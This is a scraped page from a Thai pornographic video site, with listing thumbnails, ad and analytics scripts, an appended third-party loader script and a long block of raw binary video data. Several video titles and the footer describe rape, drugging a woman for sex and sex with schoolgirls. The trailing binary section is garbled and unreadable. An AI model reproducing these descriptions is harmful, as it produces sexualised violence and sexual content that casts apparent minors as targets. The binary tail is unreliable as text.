						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6145" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวีไม่ซ็นเซอร์_STAR-444_1763662076.webp" alt="เอวีไม่ซ็นเซอร์ เย็ดสด เย็ด หี หนังโป๊ไม่ซ็นเซอร์">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวีไม่ซ็นเซอร์ STAR-444 หนุ่มหลงทางไปเจอสาวชาวไร่นมใหญ่ Marina Shiraishi จึงวางแผนขอพักแล้วจับเย็ดสดคาบ้าน หลงหีจนหาทางกลับบ้านไม่เจอ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6145 -->
	

				<div id="videos-6143" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6143" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวี_SSNI-344_1763550393.webp" alt="แทงหี เอวีข่มขืน เล่นชู้ หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวี SSNI-344 ตั้งแต่วันนั้นที่ฉันถูกพ่อสามีข่มขืน Yua Mikami สาวแม่บ้านญี่ปุ่นโดนพ่อผัววางยาแล้วจับปล้ำ กระหน่ำควยแทงหีจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6143 -->
	

				<div id="videos-6141" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6141" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_หนังโป๊ครอบครัว_PPPE-378_1763409922.jpg" alt="เอวีนักเรียน เอวี เย็ดสด เย็ด อสุจิ">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊เอวี PPPE-378 นักเรียนญี่ปุ่นไร้บ้านมาขออาศัย แต่อดใจไม่ไหว จับเย็ดสดจนเสียงหลง ฉีดน้ำอสุจิใส่ซ้ำแบบไม่พัก									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6141 -->
	

				<div id="videos-6139" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6139" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_HUNTC-411_1763320614.webp" alt="เอวี เย็ดหี เย็ด หี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น HUNTC-411 รวมดาราเอวีชั้นนำ หนุ่มยุ่นเกิดอุบัติเหตุแล้วจิตหลุด ไล่เย็ดหีนักเรียนสาวเพื่อนร่วมห้องเรียงทีละคน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6139 -->
	

				<div id="videos-6137" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6137" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_GVH-720_1763295427.webp" alt="แตกใส่หี เอวีข่มขืน เด็กเนิร์ด หี หนังเอวีแนวข่มขืน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีแนวข่มขืน GVH-720 เด็กเนิร์ดที่ถูกเพื่อนแกล้งแต่เด็ก โตมาเลยจับลูกสาวคู่แค้นปล้ำทำเมีย เอาควยยัดหีจนร้องคราง แล้วปล่อยน้ำแตกใส่หีแบบเต็มระบบ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6137 -->
	

				<div id="videos-6135" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6135" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_SSNI-522_1763215171.webp" alt="ไม่เซนเซอร์ เอวีSSNI-522 เย็ด หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีไม่เซ็นเซอร์ SSNI-522 ครูใหม่ไฟแรงเอว5G Yura Kano ใส่กระโปรงสั้นโชว์หีสุดยั่ว ไล่เย็ดตั้งแต่ครูใหญ่ยันผู้ปกครอง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6135 -->
	  </div>
		</div>
		</div>
		</div>
	</div><!-- end .loop-content -->

	
	
	</div><!-- end .related-posts -->
                    
                    </div>
                  
                  </div>



                </div>
              </div>
            </div>
          </div>

 

</div><!-- end #main -->
			

		
<!--	
<footer id="" class="inside-footer" style="   margin-top: 20px !important;width:100%;float:left;">
	<div class="container is-fluid">
				<div class="is-clearfix"></div>
		<hr>
		<div class="term content is-small" style="padding: .75rem;">
			<p>ดูหนัง18.com - <b>ดูหนังโป๊ใหม่</b> ที่สุดของเว็บดูหนังโป๊ออนไลน์หน้าใหม่มาแรงแซงโค้ง ด้วยหนังxหลากหลายแนว ไม่แบ่งแยกเพศ มีทั้ง โป๊ผู้ชายเย็ดผู้หญิง เลสเบี้ยน เกย์ ชายเย็ดชาย หรือว่าจะเป็นคอหนังAV หรือฝรั่ง อินเดีย แขก และเกาหลี เราก็ไม่แบ่งแยก จะคัดสรรค์หาหนังโป๊xxxมาให้ท่านอิ่มสำราญทุกวัน</p>
			
			<a class="has-text-grey" href="/contact-us">ติดต่อลบ</a> 
			<a class="has-text-grey" href="/contact-us">ติดต่อขอหนัง</a> 
		</div>
	
		


		<hr>
		<div id="colophonx" role="contentinfo" align="center">	

			<p class="content is-small">INWXXX.COM | THE XXX AND PORN TUBE</p>

			
					</div>
	</div>
</footer>







</body>
</html>-->





<!-- partial:partials/_footer.html -->

       

        <!-- partial -->
      </div>
       <footer class="footer">
          <div class="">


          	<p class="footer-1">เว็ปไซด์ Javkokox.com เว็ปหนังAV หนังJav หนังโป๊ซับไทย หนังเอ็กญี่ปุ่น หนังXเลสเบี้ยน หนังXXXเกย์ ทำมาเพื่อตอบสนองสำหรับคนขี้เงี่ยนเรามีตัวช่วยให้ในการให้ถึงจุดสุดยอดอย่างรวดเร็ว XXX PORN รับชมฟรีไม่มีค่าใช้จ่ายอัพเดททุกวัน 24 ชั่วโมงโดยทีมงานที่มีประสบการ์มากกว่า 10 ปี หลายหลายแนวครบทุกรสชาติแห่งความมันส์ทั้ง นักเรียน ครอบครัว ข่มขืน ลงแขก สวิงกิ้ง อื่นๆอีกมากมายและดาราดาวโป๊ตัวท็อปๆ</p>
          	
          	<p id="copyright footer-1">Copyright 2026 © <a href="https://javkokox.com">JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</a> All rights reserved.</p><p id="credits footer-1"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964337,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964337&101" alt="free website hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>          </div>
        </footer>
      <!-- main-panel ends -->
    </div>
    <!-- page-body-wrapper ends -->
  </div>
  <!-- container-scroller -->


   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964238&101" alt="histats.com" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--

<div id="slider-r">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/lotto7777" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/lotto77-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

	<div id="spin-r">
<a href="javascript: document.getElementById('spin-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/close-spin.png" width="20" height="20" style="position: absolute;"></a>		
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/slot6666" rel="nofollow" target="_blank"><img class="ads100s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/freespin120px.gif" width="100" height="100"></a>
</div>

<div id="slider-l">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/sa666" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/SAGAME66-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-l').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

<div id="slider-f">
<a href="javascript: document.getElementById('slider-f').remove()"><img class="xcc" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/07/xcot1.gif" width="20" height="80"></a>
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/ufafat" rel="nofollow" target="_blank"><img class="ads300s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/UFAFAT-300x100-0.9.gif" width="300" height="100"></a>
</div>
-->


<!--
<script type="text/javascript" src="https://1234picz.com/ins-ufazeed-r.js?v=99685235123768"></script>
<script type="text/javascript" src="https://1234picz.com/ins-brazil-l.js?v=55125358196678"></script>
<script type="text/javascript" src="https://1234picz.com/sa168vip.js?v=1.5854545249"></script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6a77c36206f4543926fa7b6550bca4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kokox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: '1ed1cb81c9'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://javkokox.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/init.js
body_size: -144
content:
var hv_init=!0;function init(){const t=document.createElement("script");t.src="https://cdn.usefathom.com/script.js",t.setAttribute("data-site","WIUBHOFV"),t.defer=!0,document.head.appendChild(t);const e=document.createElement("script");e.src="https://cdn.livestt.co/urlx.js",e.defer=!0,document.head.appendChild(e);var c=document.querySelector("html").style;c.display="none",setTimeout((function(){c.display="block"}),4e3)}

--- FILE ---
content_type: text/vnd.trolltech.linguist
request_url: https://cdn.cdndlap.com/backup/src/hls/aaa_168154_04-33-34am_2024-01-07_hls.m3u8/aaa_168154_04-33-34am_2024-01-07_hls0.ts
body_size: 637129
content:
G@ Bð% Á  ÿÿ ü€HFFmpeg	Service01w|CÊÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 0P  !~   à  €€! èµ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ  ÿÿNÜEé½æÙH·–,Ø Ù#îïx264 - core 157 r2980 34c06d1 - H.264/MPEG-4 AVC codec - Copyleft 2003-2019 - http://www.viG deolan.org/x264.html - options: cabac=0 ref=1 deblock=0:0:0 analyse=0:0 me=dia subme=0 psy=1 psy_rd=1.00:0.00 mixed_ref=0 me_range=16 chroma_me=1 trellis=0 8x8dct=0 cqm=0 deadzone=21,1G 1 fast_pskip=1 chroma_qp_offset=0 threads=13 lookahead_threads=2 sliced_threads=0 nr=0 decimate=1 interlaced=0 bluray_compat=0 constrained_intra=0 bframes=0 weightp=0 keyint=5 keyint_mG in=1 scenecut=0 intra_refresh=0 rc=crf mbtree=0 crf=23.0 qcomp=0.60 qpmin=0 qpmax=69 qpstep=4 ip_ratio=1.40 aq=0 €   eˆ„:=˜ ÅeB¡òt¿í«·+`$fÁ„Áu L>`êäÅF½&nLHy3a91rfÂbäÍ„äÁG Õ¾L\œœœœœ˜¬™ñ÷ŠÞ\&^LVNLVL,«ÅÅÁá÷…ŸxpOÞ ˜ošßöózê±pŽBIÿÿXn2ê\N…ÉË‰ò¹—..ûë.b	s/|¼½äÀ† 4!T
)‹bì¶ÓÿðÒ)›HÀ§X){‚‡qþi™È| !ø >ÐðJyÊ‡¾/ûþ ?dIa”Ì ?cTE¢K#20-ìÊàø<G ƒ.`Ï 0_>Ÿ0îû!@})ý¨  ;^‡àcbw(Š‘¾—×øºBêŽ€ðèS™`á«¯{èþ¥ì}Ô³ÝpÈ±]´è;i…ñs‘ñ}ý¨ãÆ%Åh¿ïG` €…˜Ð(aÚÞÑË†¬ÿÃÚí>èµ·$	eŒ !oþ¢*@¯ ¿¹ƒ(H=h‹rG¾Nù;ï—rçÒäåäÍ¯—)‹x™´¼½u’«FP«ï_þL]mG ,­.¢uêSbRrâåÅ×Yb\/ÂÍ‹—<—Xºë€ 7h"a4äMRŒß€M¯ûü¤ ÀxçpÃ¬8 ^´œ¤ø9æ ù`qóx·üç Uƒ]®•Ñ¤#ƒ"«5cýD{K>OÁ	 ÌÀ@e6æªÁ)7¿ø#
ly6OÖ²ÔV) d~Ô L¬G‹šÒ—ÇôŒlÄîìÔ´LóÙ-ÚÛÁÇ^ÿqG S\‰ÔÓúA¯BÌB£Kþ¨šœGÓ×7ˆçKâõ¬íÏ­ýö 2Âm&…¿ZTlÿÒ'Ò4ŸPCö ”[ )[S=‰"M›õ¥8 +0­!…]ÎþBqÈ(ú>xÓsù8ÀCÑ ;€pbÿ7„oõž€ €?•ûOÕ†*Nžê_“{pOÿwCDoUÿüA¦9}…lfÒ7ÿ}³çÌn×Ò9¡é~b¶K»×ÓZ3œ?ðG @m)p¹×´C0.\¢b~Ü‚€Ï”MÅ¨Ú m\#ù>Ãm­èU•ðJP@µû
‚‘·Äh¥v*‡þ_&X¥œïïÐæ‚peì0—/!½ªtq‰s^i.`£ÿ>¿4Hœ¼Ê¥0ó’+MTØ4Cü?ð ËCØ4I
d|=Eb6“h!b«{t@!¦-Nþúþx=ØàwûÔ¤ÀÁâ¿À,RÌ œøå¾B˜G EúÏ­ÑF@½O9~þRv’1xÞRs\“ 
|Ô¸Ï:Œ‡ÿQÖÉŠ.ÞÓÂ7F‚¯l­X—d^N!üpèbÆ®+BÕÉD©ÜÐ•Ø½3€mA-É ÉÕ©æDn€ñ°<ñÛÊðY 1'€&m†±‚¢cpÞø5VÈÌÌÈ…{^©žØ&°k™üzOÈÖúS65p·nÚq‰‹D	³ø¦ãšr «z…eÃYùí8G ×³z¯~€Rp¦jhÉ£fù´e¡ùŠ\°5Û•}Tâ³ Q0çÉÉß/.äÎEfÅÞ|\™´½rõËŽ*åëæÁ©!tª.–URê\Ø\Ü½òòæ‚Í‹7xn£åÉ‹U‹ŽÀ1Žs˜Ã)ïZœ¿ÿ€aÛ12—²(P 6Þ ¯¯p @aÄ(çŽœD»Ú íH+cB&fm4ÃÀu&˜À+1  h×)“G À *_RD|A/ßÎ¾ˆ´Ÿ{½©<g¾Ò«ýQq01JÃ€d¼0;XµÛýöÎ€r¬À1›oûF ~)Aq’óŸö¿nO¢V·‘š†êß÷ërÛ{ 1ÖÞ²²H:ºÝýZÖ˜—\ùÂº¢©^ Œ§ÿ1\Áiâ£/ GyŒ?®m|†YÄczÝFÿ•)ÉÚ’¤?2aßM3çÕ„ëXÕýAë¤Ö_}ùŸÊ9Úv­¥ÜG »N±¹WQ)rJ`ÿùÁ^Þ=á•Á™£V³ÞÝÚ¦ôÏµŠ=ïòâúÎDýªÑ;DÿßXðqR¸”Yãs_¼Z04Ïöé5i<3Au‡³^zÝË½2ÿ¾Š<Ëg÷ýOSFL‡¾s¤‰Ùè¼óG{«kùNÎÅF]>ØQx†Õe.¾„ÎŽ#½ôtÁ<´–"½ËzsÛqzÓäUgíÀãfµqÏ¦X¯ÁÄˆÛFc´ÕŸ#Ì–ªG Ÿº¯àv¸ï§¶½Ù8cc™wt3é MàÑâÒ|ÂiÄ5¥ð–ËÛF adûÒ´‡ç«Z®uC|«2ZQÀ iòçç„Án9>y(rÌaóªÛ0ØZŠ·Fã©®äHíÀjë¼[óâoà}rhCýèÝ4öÛ
’‹ø	L‚a‰[`ó/SïÉJÁ‘T½êmßYGsã¹µ¦ ÄQ¹®í"ÇCÀŸö`aysì[ôô²G  ·™hÔ88iò%ûÑÿ«ÔUtÙÙU™(Ô§xÚÓn~šüÈYÿ}p¢ó/øD²Ør»÷Í{Á·6Š9tâNûË#‰O< ®IºÁ&ûû_d[»îÏ
KlVx¿Ö”­Â0L¨Û¡\"¯àêy¤†‰QïÃM¬g[÷’€ï‘(í®åC1äÒÿüQïB4ô!ÿºÿv´Ç¿ÿ¤ÀíŒ>•A @°·XµÞ„¡G ¹f˜]Tløf©‘ðs›à;*@æn1pHdH ™O 7dø ™É·•™Îâ"ÀO…Ë^¡µ«3n)øÊ«¢ÖÄ„_óÓâ“ ×ýqðÍ»wœ8{àk™OoË/\ÙSÉ›I×›zžò¨/&m.¯"’òî^³)Zysrõ›®ºÍË×\¸ºë7/x|¦úp Fƒîl%!«„õÌREbŒV .}^:Éú
0K1ÂqÜ”?x3G ã»õ“¥M‰Ö°¸#¡Å7ÀcÂB–¶3¬a™R@V—¿{;ó˜1“¥+úî™ãX+;ë*I(€ŒÁ%œBÌ3âÿpÁ>`fKA¼¶˜çdz>sý‚!„ÖÜEZ6 ó˜—²+óCÅH^Üý%qÐÁTèQ­©ÝÕåÑç+Ë
Kët_°½Æ¹@S×2›qê©˜»OÖ®
õœ»ÿúÕ–NKf?ëKG ËhØA¿ÿû•²RW|,­»…×€gm þksQ(’ÐŸÔj¸‹WL¯ö¯ŒNÂ¿}³eße³èB˜îBsÙ€u|>ƒ¿„©_x÷=´¢ï¦]l#©¾|ãCº;ÑÈJ [ˆÿ:’'dÐ3é
b"¦>árl®&ŒýÏôÔÌddeSçµæùòÌ£}XÓUÚîmÆ]ž]­ @LŽ~;cµöÛo¨4Ú‡;üêÀ¢ä^G :G¾“†8ŸÄë û”Å†cŽÃ)—i’iöðŠŠ€Å¥¡ÿ‰”ü¦:þ>xB 6!àTy^ir¬®)bßúbØd!Žm•æn…ÿár¢lùv:7Ì®]®Â+ÓUïÝÂ0Z6˜í½~ÜËÝÁ÷w.…>9°^ÿqÞØì=ûÕ2pÇÁ˜Q*¶´%uÙ¸WŸkr?g*ËÞ¿~­µS#ù|ìúEßü$¤}ýý¶~ií×ÿÝF•¨G ÚÇõªU”iûô¼ Ù5x¦idú^E”Hæ˜J)$Åî6câ]ÑºÏ€) ÞÎÛ"vý½fáGð `†Ú±3I4H©?âöãv£~ìZ³ad×âˆ-íŸ–&V¸à¥/ÿ%.-¿r€d™€UôŒ×3@ÈMw¿Z)xFŽì"ùo=¹j¨©µTW.|åþoïIªð{×­!ëúEŽ+e÷6àn´,y’¬­X¥DŸºÕ9¦ÌÕÞG #ãœ"Â7ïtR¤ºñwß~”ñ¿ÍÙÜûŒ·ÛÖ@ 6eº¿×?ëËÚÈ²)µ“•eYzåÕu•AqXG>ÿeóBÉbë—6—IrõË“¬Ü½fë‰Éú––”\v Úù8÷ð&ýïÀ„Ïk$tÀP0NÑg¦ÒaleððfÄì4‹ 	%"XùÕßˆŽû¢( ÿå2JUq~¤¾±öÐ	å	¾P×8N$õÎDÿèG 0’7Â„’\ŸÄÿÍ=‚"P98*ÿö´‡õ8+¶xcs,€ @äÍŸý àF^HI_×dÅ5 *¦ži^m¶ Yú×Ìp&pÊ;&ýî'€#©@«MXœÔú¼,˜$ýiÄ¹eéV‰à#5ÕÂ‰+“Jù´³ÿÛy{¶+ÁúªwÕg˜®ÕeÕÂ¿{¨€uú_ÈÂ¸B‰å­;êÅÜ
…ÛÔeMìÛï¿/¬¶‡å+J%êáüq
G `H)^À*N~KØ'¦ƒóñìwlˆ2%N^<¯:œýhDB`mW ³_Æb(º{Þw!„*‘>òv¤éá÷ ± Ìªâz|îcÔA1.ô‡¯ßDÿ-yO­xkÄëúb?*"ŸBØ m¢w‡u¢àú	Ž.šEÎåV:¡T¡ˆÏÌJrˆM½ëP¹ 	ÁåøEáÝ=§'ƒ2œ	Ïïý›wò67ÿ˜yµÓ…eÍ³ìºUG —£„€#þùgÓ
“ a+}*Û{×™^5ïØdnÑ¼ä®«bÕ§ÆpF\•(Æ€Æ®‰ÁPwû…¿ aZ«ŸkŠÅÚÊø;9ª-eþ§#ùà	ê,/ô×ž™oýpZÐ¹u•Là8‹©¢
™|¯Ú’ÌMÛo(K%£¦ôJëŠÈÛ˜_ÿü·rcÔÇÿíòT\L
íþÍ1,úúQjµ«„ˆÊ"Zó{¼$þp°z›&LµG &8Øvw+ôGä#ˆŒ ó¹­yßû¯°¬X  ûã"ŠžÁ9hÞX½Œ´À¼œÇ <ýkY°r÷×///K/.«—"‚æÅ‹¬HyyzÌÉr°^ºäë®'7éV^úÅ5‰àü ÙßÌa·XSþ~<msà(ð]£=©@&H_GðxV@vl{eŠOaÐ!Ë¤ÌF
GÔ­ÁŠÙÎßd•ñ
À—>Žª‘]˜øG „¶ÔÑ/ÿ¹ Iø
_ý¬rÕ,Ž'÷Pž?›Óo}RMûAËú×ó“œÿoææûã§7a'¤à5ÙÈ$üäií3 ILžgWÿS•’$ƒ=¤¡Hµ~ÿë9ÊG
hâcV¿þ¹m¾²/Ö¢ÕÕË¶£;Ü’%ÿú³=^–ÿÿúfóÚ{SK~>ÑÅiM‚ã!¸¶4„†Øåç.,wø `9ÓíÂØ àb—’QHU¤•F¾7òAd4±ÍÒGå5G  RtÕäv)ÝðÊrÃ½Á\ŽûYY±–)Á)ßÙ¹I4c`ÕÓþ#Âê3×±… 	ömx†³Õˆ8ÇCÎ–ÚOöoÔ°0E¢#}äªê!iX€‹@¶âù2Cøû(Àûàã}dt]žŸ ‚–Ý(€FÓm`Úßm2þpÂB›„0š]˜y„¯þª\!21ûÁŒÞ„-å°óh,›ðá5>æ¯ûi§¦RG âª$ Ä.ûI@ž’ÿ¯NÈ>…þNôañi‰OªÄ÷xŸ2´»^yi˜RÒÐC\èyþ¦Óúø;ŽôÙaûM‰Ÿíï,l½2¾+šaÞó./ã]Åþ°6I/Åàé%÷´dpOé¸di€/¹a+¡ØZ bOÁœyÂŸ”t²tœÀU[Üú	¦@ƒø3ýq¸YÀUº€@£¾]a¾¤ám&QµIÉóQ¤ÍçEo°yG S‘OÕÉ•?æ«[Nëôöê/ÓŸº©tí7Î‚íU=¬l}ùŸº8ŒÄ»¬7Í‘†ˆP—„\Ïz«#qÏÀ"1,A(¡+**Sÿa]
S™]Þ€v`C¨Ö(ÙYSNÀ8ÎOö\Q0z`´¾ÐJ»^¼0V“ºÅ6Þý„±Vq5WÚÌ‘A©í5z áEðÓk'Xj¡dï®LŠ_.Uß'K*ªÌ ™zë]u‰¨YG //]bë®¹^úÏÖ.±!ïŽÀèK¦‚ð±ó÷õ|20çDRLÀ!@T1ožøÍ@`  z›Ï@ÊTø `¨Z\'+™MŒÇ‰·Hzä$7vQäI1½úÃUåÍ`c]b¨iKÅ×Ôx¿èP[1uúø‘ ×ÛõhÈ"jwÔFÚïöÒ$…DÚÐÎµ€U	ŽºgGª¿d]nÍ û ~á®eXn3úÚR û¢G ”îúÅÚÖíÂÏ…©¼Ú“ü¸s>5ÖbØÖ;Î];ƒò;…ê?,
'÷SÆC 8öp½&C½Çø+ÿø'ÏîÍ,ß†¦!+Ûhx*«zµýúP‹› ²Û“Py'ª@¾@ð}ñ@bi6Ÿ7pºø€ KË6+U"ªð{cé¯aß2{bsõø$zø*¥m<¶AA¼×þ›ª€ ±o…Ð©ç‚)Îç™±%,€G »S˜œÊ;@ôGømvÛ1Î)ø.àaR‹Å¦Ã ˜K©8cDâïxNƒ_ÐBÜN*ñ—~Ð I êÐ‘°K¤ÑMI@8€mhƒÔ¿Ýûab@“½¤?ïô.)`é·ºbƒŒ@=Ÿ®$ˆnV·H©¥àúJiŽÎGqð®xOk %æ~g³žÆb¾|fD9¨M}†(EÁÐd±ÀÐ=AÇw¶sµ¸ž†0@bëVG {‡ÉŒ·LFÖãH;ý/€ÎFï¥^Ó qöáµù¼²uˆÅý-2úeÕ÷DØ‡9;fMC.¥ßÒ~|sâZÖ«øXžVÇ) ­Û®Nþp£¯yšýÞcíae),¤ßÏ97‹ÖƒÑ$}ƒôØ°¶ë% y;YNÙ.¶ï„Zr–[2
